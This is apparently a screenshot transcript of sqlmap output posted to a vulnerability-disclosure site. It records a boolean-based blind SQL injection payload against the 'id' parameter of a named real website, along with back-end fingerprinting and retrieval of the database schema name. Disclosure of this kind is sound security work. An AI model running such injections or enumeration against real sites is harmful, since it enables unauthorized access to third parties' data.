 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2403 AND 5677=5677
---
[00:48:29] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[00:48:29] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Servlet 2.4, JSP, Apache 2.2.21, JSP 2.0
back-end DBMS: Oracle
[00:48:29] [INFO] fetching current database
[00:48:34] [INFO] resumed: CUSTOMER
[00:48:34] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'CUSTOMER'
[00:48:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.lionfund.com.cn'
www.wooyun.org